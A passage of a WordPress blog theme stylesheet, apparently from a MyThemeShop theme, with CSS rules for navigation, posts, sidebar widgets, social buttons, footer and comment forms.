    text-transform: capitalize;
    transition: all 0.25s ease;
}
.header-social a:last-child {
    padding-right: 0;
    border-right: none;
}
.header-social a:hover { text-decoration: underline }
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 25px;
}
#primary-navigation .menu-item-has-children > a { padding-right: 40px }
.navigation-wrap {
    float: left;
    width: 100%;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    clear: both;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(243,243,243,1)),color-stop(100%,rgba(225,225,225,1)));
    background: linear-gradient(to bottom,rgba(243,243,243,1) 0%,rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3',endColorstr='#e1e1e1',GradientType=0 );
    position: relative;
}
.navigation-wrap:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: -2px;
    background: rgba(255, 255, 255, 0.5);
    z-index: -1;
}
#primary-navigation ul li {
    float: left;
    position: relative;
}
#primary-navigation ul li:first-of-type:before, #primary-navigation ul li:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0px 30px 1px;
    border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0.2) rgba(0,0,0,0);
    position: absolute;
    right: 0;
    bottom: 0;
}
#primary-navigation ul li:first-of-type:before { left: 0 }
#primary-navigation a {
    padding: 7px 27px;
    transition: all 0.25s ease;
}
#primary-navigation a:hover { background: rgba(255, 255, 255, 0.25) }
#primary-navigation ul li:first-of-type:hover:before, #primary-navigation ul li:hover:after { border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) }
#primary-navigation .sub-menu a {
    padding: 10px 30px;
    padding-bottom: 9px;
    background: #272726;
    color: #fff;
    text-decoration: underline;
}
#primary-navigation .sub-menu a:hover { color: #ef007c }
#primary-navigation .navigation { float: left }
#secondary-navigation {
    display: block;
    float: right;
    width: 960px;
    max-width: 100%;
}
#secondary-navigation a {
    text-align: left;
    text-decoration: none;
}
#secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
}
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 225px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
}
.navigation ul ul li { padding: 0 }
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 165px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0;
}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 225px;
    top: 0;
}
.sub-menu .menu-item-has-children:after { color: #fff }
.navigation .toggle-caret { display: none }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1  }
a#pull { display: none }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
.sticky-navigation a { transition: all 0.25s linear }
.mts-cart {
    z-index: 1;
    float: left;
    font-size: 10px;
    color: #fff;
}
.mts-cart span a {
    display: inline-block;
    padding: 4px 3px;
    color: #fff;
}
.mts-cart > span:first-child { margin-right: 10px }
/*-[ Content ]--------------------*/
.article {
    float: left;
    width: 67.69%;
    max-width: 660px;
    margin-bottom: 10px;
    padding: 0;
}
.error404 .article {
    padding: 20px;
    box-sizing: border-box;
    background: #fff;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    background: #fff;
    padding: 18px;
    padding-bottom: 0;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    margin-bottom: 20px;
    overflow: hidden;
}
.single_post {
    background-color: #fff;
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    margin-bottom: 15px;
    overflow: hidden;
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content {
    width: 100%;
    clear: both;
    float: left;
    position: relative;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #ef007c }
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.index-2 .featured-thumbnail { width: 100% }
.post-image {
    float: left;
    display: block;
    position: relative;
}
.post-image-left {
    margin-right: 20px;
    max-width: 200px;
    margin-bottom: 20px;
}
.index-2 .post-image-left {
    margin-right: 0;
    max-width: 100%;
    margin-top: 20px;
    width: 100%;
    clear: both;
}
.post-image-fullwidth {
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    box-sizing: border-box;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 0;
}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #fff;
    float: left;
    clear: both;
    width: auto;
    background: #00a9e0;
    margin-top: 12px;
    padding: 0 5px;
    font-size: 14px;
}
.post-info a {
    color: #fff!important;
    transition: all 0.25s ease;
}
.post-info a:hover { text-decoration: none }
.post-info > span {
    margin-right: 12px;
    float: left;
}
.post-info > span i { font-size: 13px }
.post-info > span i.fa-calendar {
    font-size: 12px;
    margin-top: 5px;
    margin-right: 4px;
    float: left;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
/**********latest-posts***********/
article header {
    float: left;
    width: 100%;
}
.latestPost header {
    float: none;
    width: auto;
    overflow: hidden;
}
.single article header { margin-bottom: 25px }
.single article .single_page header { margin-bottom: 10px; }
.latestPost {
    width: 100%;
    float: left;
    padding: 18px 18.99px;
    padding-bottom: 0;
    margin-bottom: 10px;
    border: 1px solid #cfcfcf;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(237,237,237,1)),color-stop(18%,rgba(250,250,250,1)),color-stop(35%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,1)));
    background: linear-gradient(to bottom,rgba(237,237,237,1) 0%,rgba(250,250,250,1) 18%,rgba(255,255,255,1) 35%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed',endColorstr='#ffffff',GradientType=0 );
    box-sizing: border-box;
    box-shadow: inset 0 0 1px 1px rgba(255,255,255,1);
}
.latestPost .title { display: block; margin-bottom: 0; }
.latestPost .title a {
    display: block;
    line-height: 1.15;
    transition: all 0.25s ease;
}
.latestPost .title a:hover { color: #ef007c }
.front-view-content {
    line-height: 22px;
    font-style: italic;
    padding-top: 15px;
    margin-bottom: 40px;
}
.front-view-content.full-post { font-style: initial }
.index-2 .front-view-content { margin-bottom: 20px }
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.article-footer {
    float: left;
    width: 100%;
    background: #f1f1f2;
    margin: 0 -18px;
    padding: 10px 18px;
    border-top: 1px solid #cfcfcf;
}
.article-footer .thecomment { float: left }
.article-footer .leave-reply { float: right }
.article-footer .leave-reply a, .article-footer .thecomment a { text-decoration: underline }
.article-footer .leave-reply a:hover, .article-footer .thecomment a:hover { text-decoration: none }
.article-footer .thecomment .thenumber {
    display: inline-block;
    width: 33px;
    margin-right: 6px;
    padding: 0;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 24px;
    text-shadow: 1px 4px 4px #FFF;
    border: 1px solid #B7B7B7;
    border-radius: 4px;
    background: rgba(255,255,255,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(50%,rgba(255,255,255,1)),color-stop(51%,rgba(250,250,250,1)),color-stop(100%,rgba(227,227,227,1)));
    background: linear-gradient(to bottom,rgba(255,255,255,1) 0%,rgba(255,255,255,1) 50%,rgba(250,250,250,1) 51%,rgba(227,227,227,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#e3e3e3',GradientType=0 );
    box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,1);
    color: #000;
    cursor: default;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
    float: none;
}
article ul {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: decimal;
}
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
.thecontent a { text-decoration: underline }
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
/*-[ Facebook like box Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ Custom Nav Widget ]---------------------------*/
.widget_nav_menu .fa > a, .widget_nav_menu .fa > a { padding-left: 5px }
.widget_nav_menu .sub-menu { margin-top: 8px }
.widget_nav_menu .menu-item-has-children > a:after { content: '' }
/*-[ Author Intro Widget ]---------------------------*/
.mts_author_intro_widget {
    padding: 0!important;
    border-radius: 5px;
    background: #fff!important;
}
.sidebar .mts_author_intro_widget .widget-title {
    padding: 12px;
    background-color: #00a9e0;
    text-align: center;
    color: #fff!important;
}
.mts_author_intro_widget .mts-author-intro {
    padding: 0 16px 10px 16px;
    border-bottom: 15px solid #00a9e0;
}
.author-signature { margin-top: 10px }
/*-[ Toggle menu ]---------------------------*/
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 20px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Text Widget ]---------------------------*/
.widget.widget_text {
    background: transparent;
    padding: 0;
    border: 0;
}
.textwidget { line-height: 23px }
/*-[ Tabs Widget & Review Widget ]---------------------------*/
.widget.widget_wpt, .widget.widget_wp_review_tab {padding: 0;border: 0;}
.widget.widget_wpt .wpt_widget_content, .widget.widget_wp_review_tab .wp_review_widget_content {border-color: #CFCFCF;}
/*-[ Subscribe Widget ]---------------------------*/
.widget.wp_subscribe { padding: 0 }
.widget #wp-subscribe h4.title {
    font-size: 20px;
    text-transform: capitalize;
}
.widget #wp-subscribe h4.title span {
    font-size: 30px;
    margin-top: 10px;
}
.widget #wp-subscribe p.text { opacity: 1 }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #D8D8D8;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #D8D8D8;
    width: 100%;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #cfcfcf;
}
thead { background: #cfcfcf }
table th, table td {
    padding: 7px 15px;
    text-align: left;
    border: 1px solid #cfcfcf;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #cfcfcf;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
    border: 1px solid #cfcfcf;
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(203,201,201,1)),color-stop(33%,rgba(226,224,224,1)),color-stop(100%,rgba(226,224,224,1)));
    background: linear-gradient(to bottom,rgba(203,201,201,1) 0%,rgba(226,224,224,1) 33%,rgba(226,224,224,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cbc9c9',endColorstr='#e2e0e0',GradientType=0 );
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit {
    right: -1px;
    top: -1px;
    padding: 0;
    float: right;
    border: 0;
    width: 36px;
    height: 32px;
    cursor: pointer;
    transition: all 0.25s linear;
    background: transparent;
    z-index: 10;
    position: absolute;
}
#searchform .fa-search {
    font-size: 16px;
    top: 8px;
    color: #404040;
    background: transparent;
    position: absolute;
    right: 0px;
    padding: 0;
    width: 100%;
}
#s {
    width: 80%;
    float: left;
    padding: 0;
    text-indent: 10px;
    color: #555555;
    height: 30px;
    border: none;
    background: transparent;
}
/* Search input placeholder text styling */
#s::-webkit-input-placeholder { color: #404040 }
#s:-moz-placeholder { color: #404040 }
#s::-moz-placeholder { color: #404040 }
#s:-ms-input-placeholder { color: #404040 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 10px;
}
.breadcrumb > div {
    padding: 0 4px 0 2px;
    overflow: hidden;
    float: none;
    display: inline-block;
    text-transform: capitalize;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb> div { overflow: visible }
.no-results h2 { font-size: 16px }
.breadcrumb a { text-decoration: underline }
.breadcrumb a:hover { text-decoration: none }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebar p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.283%;
    max-width: 305px;
    line-height: 20px;
}
#sidebar .wp-post-image, #site-footer .wp-post-image, .widget .post-img img {
    margin-bottom: 0;
    margin-top: 4px;
    margin-right: 10px;
    margin-left: 0;
    float: left;
}
#sidebar .vertical-small .wp-post-image, #site-footer .vertical-small .wp-post-image, .widget .vertical-small .post-img img { margin: 0!important; }
.widget {
    margin-bottom: 27px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
    background: #fff;
    padding: 0 16.5px;
    padding-bottom: 17px;
    padding-top: 15px;
    box-sizing: border-box;
    border: 1px solid #CFCFCF;
    background: linear-gradient(to bottom,#EDEDED 0%,#FAFAFA 18%,#FFF 35%,#FFF 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed',endColorstr='#ffffff',GradientType=0 );
}
.sidebar .widget h3 { color: #ef007c }
.widget.widget_recent_comments li a { display: inline!important }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 7px;
}
.widget li a {
    transition: all 0.25s ease;
    display: block;
    color: inherit;
}
.widget.widget_categories a, .widget.widget_archive a { display: inline-block }
.widget li a:hover { color: #ef007c }
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 0px 0 15px 0;
    padding-top: 0;
    text-transform: capitalize;
}
.widget .post-info {
    width: auto;
    clear: none;
    margin-bottom: 10px;
    margin-top: 5px;
}
.post-data { overflow: hidden; }
.vertical-small .post-data { clear: both; }
.post-excerpt {
    width: 100%;
    float: left;
    color: #6C6C6C;
}
.post-img {
    float: left;
    margin-bottom: 10px;
}
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    margin: 0;
    overflow: hidden;
    transition: all 0.25s linear;
    padding: 15px 0 10px;
    background: none;
    border-bottom: 1px solid #cfcfcf;
}
.advanced-recent-posts li.vertical-small, .popular-posts li.vertical-small, .category-posts li.vertical-small, .related-posts-widget li.vertical-small, .author-posts-widget li.vertical-small { padding-right: 0 }
.advanced-recent-posts li.vertical-small img, .popular-posts li.vertical-small img, .category-posts li.vertical-small img, .related-posts-widget li.vertical-small img, .author-posts-widget li.vertical-small img {
    margin-right: 0!important;
    margin-bottom: 10px!important;
    width: 100%;
}
.advanced-recent-posts li:first-child, .popular-posts li:first-child, .category-posts li:first-child, .related-posts-widget li:first-child, .author-posts-widget li:first-child { padding-top: 0 }
.advanced-recent-posts li:last-child, .popular-posts li:last-child, .category-posts li:last-child, .related-posts-widget li:last-child, .author-posts-widget li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.advanced-recent-posts a, .popular-posts a, .category-posts a, .related-posts-widget a, .author-posts-widget a {
    display: block;
    transition: all 0.25s ease;
    font-weight: bold;
}
.advanced-recent-posts a:hover, .popular-posts a:hover, .category-posts a:hover, .related-posts-widget a:hover, .author-posts-widget a:hover { color: #ef007c }
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 15px 0 10px;
    clear: both;
    border: none;
    z-index: 98;
    float: left;
    width: 100%;
    border-top: 1px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
}
span.share-title {
    float: left;
    font-size: 16px;
    color: #B1A9A5;
    letter-spacing: 0px;
    font-weight: bold;
    border-right: 1px solid #CACACA;
    padding-right: 20px;
    margin-right: 20px;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
    margin-right: 10px;
}
.shareit.top {
    margin-bottom: 15px;
    background: #fff;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -2px;
    width: 80px;
    height: 28px;
}
.share-item.gplusbtn { width: 60px }
.share-item.pinbtn { margin-top: 2px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
.share-item iframe { max-width: none }
.shareit.bottom {
    z-index: 10;
    border: 0;
    position: relative!important;
    background: url("images/share.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-top: 5px;
}
.shareit.bottom .share-item {
    height: auto;
    width: 57px;
}
.shareit.bottom .share-item.gplusbtn { width: 50px }
.shareit.bottom .share-item.facebookbtn { width: 50px }
.shareit.bottom .share-item.facebookbtn, .shareit.bottom .share-item.facebooksharebtn { margin-top: 0 }
#catchersocial2 {
    position: absolute;
    bottom: 0;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget.social-profile-icons { padding-bottom: 10px }
.social-profile-icons ul { margin: 0 -4px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 4px 8px 4px!important;
    padding: 0 !important;
    border: none !important;
}
.social-profile-icons ul li a {
    width: 31px;
    height: 31px;
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 31px;
    color: #FFF!important;
    transition: all .4s;
    padding: 0;
}
.sidebar .social-profile-icons ul li a:hover {
    color: #fff;
    background: #666;
}
.sidebar .social-profile-icons ul li a { color: #fff }
.social-profile-icons ul li i {
    font-size: 16px;
    line-height: 32px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
#site-footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
#site-footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ef007c;
}
#site-footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
#site-footer .widget {
    margin-bottom: 20px;
    background: transparent;
    padding-left: 0;
    padding-right: 0;
    border: none;
}
#site-footer .widget.widget_nav_menu { border: none }
#site-footer {
    position: relative;
    clear: both;
    width: 100%;
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    overflow: hidden;
    background: rgba(239,239,239,1);
    background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(47%,rgba(239,239,239,1)),color-stop(100%,rgba(228,228,228,1)));
    background: linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(239,239,239,1) 47%,rgba(228,228,228,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#efefef',endColorstr='#e4e4e4',GradientType=0 );
    box-shadow: inset 0px 1px 0px 0px rgba(255,255,255,0.5);
    z-index: 1;
}
#site-footer .widget li a { color: inherit }
.footer-widgets {
    overflow: hidden;
    padding: 30px 0px;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: inherit;
}
.footer-widgets h3 {
    color: inherit;
    padding-bottom: 12px;
    margin-bottom: 17px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 0;
}
.f-widget {
    width: 31%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 3.5%;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.widgets-num-3 .f-widget.last, .widgets-num-4 .f-widget.last { margin-right: 0 }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 8px;
    padding-top: 9px;
    font-size: 12px;
}
.copyrights a { text-decoration: underline }
.copyrights a:hover { text-decoration: none }
#copyright-note {
    width: 100%;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
    color: #5f5f5f;
}
.postsby { margin-bottom: 10px }
.featured-category-title {
    float: left;
    width: 100%;
    clear: both;
    box-sizing: border-box;
    text-transform: capitalize;
}
#footer-nav {
    float: left;
    display: inline-block;
}
.footer-menu li {
    float: left;
    margin-right: 10px;
}
.footer-menu .sub-menu, .footer-menu .menu-item-has-children > a:after { display: none }
/*-[ Back To Top ]---------------------------*/
.to-top {
    float: right;
    position: relative;
}
.toplink .fa-chevron-up {
    font-size: 24px;
    position: absolute;
    right: 0;
    top: 0px;
}
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    padding: 0 10px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    width: 14px;
    z-index: 25;
    background: #ef007c;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    text-align: center;
    border-radius: 3px;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    position: relative;
    top: 0;
    font-size: 22px;
    line-height: 34px;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-bottom: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.related-posts h4 { color: inherit }
.related-posts .latestPost {
    width: 48.234%;
    margin-right: 2%;
    padding: 0;
    border: 0;
    margin-bottom: 20px;
    position: relative;
}
.related-posts .latestPost:nth-child(even) { margin-right: 0 }
.related-posts .post-image-left {
    max-width: 100%;
    margin-right: 0;
    float: none;
    margin-bottom: 0;
}
.related-posts .title { margin-bottom: 0 }
.related-posts .latestPost .title a {
    font-size: 15px;
    line-height: 1.3;
}
.related-posts article header {
    margin-bottom: 0;
    margin-top: 8px;
    float: left;
    width: 100%;
}
.related-posts .featured-thumbnail { float: none }
/*-[ Post Tags ]---------------------------------*/
.tags {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin-bottom: 20px;
    padding: 0;
    min-height: 155px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 { color: inherit }
.postauthor h5 {
    font-weight: bold;
    font-size: 18px;
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 4px 20px 0 0;
}
.postauthor h4 a { color: #473636 }
.postauthor-top {
    padding-top: 5px;
    padding-bottom: 8px;
    margin-bottom: 15px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    margin-bottom: 3px;
    float: left;
    margin-right: 3px;
    background: #ef007c;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
}
.tagcloud a:hover {

}
/*-[ Ad Widgets ]------------------------------*/
#sidebar .widget.mts_ad_300_widget {
    padding: 0;
    border: 0;
    background: transparent;
    text-align: center;
}
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+1), .ad-125 li:first-child { clear: both }
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 20px 18px;
    box-sizing: border-box;
    background-color: #fff;
    margin-bottom: 10px;
    float: left;
    clear: both;
    width: 100%;
    border: 1px solid #cfcfcf;
}
#comments > h4 { color: inherit }
#commentsAdd {
    background-color: #fff;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
    padding: 0 18px;
    box-sizing: border-box;
    border: 1px solid #cfcfcf;
    padding-top: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
    margin-top: 0px;
    margin-bottom: 10px;
}
#comments .avatar.loading {

}
.comment time { padding-left: 10px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url, .contact-form input, .contact-form textarea {
    width: 100%;
    border: 1px solid #cfcfcf;
    background: #fff;
    max-width: 100%;
    box-sizing: border-box;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea { transition: all 0.25s ease-in-out }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    color: #ff0000;
}
#cancel-comment-reply-link {
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
    text-transform: capitalize;
}
#commentform input#submit, .contact-form input[type="submit"] {
    position: relative;
    margin-left: 0;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    padding: 10px;
    border: 1px solid #ef007c;
    background: #ef007c;
